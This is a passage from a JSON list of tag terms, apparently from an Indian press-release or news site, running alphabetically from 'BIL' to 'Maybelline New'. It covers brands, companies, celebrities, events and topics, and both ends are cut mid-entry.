LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New 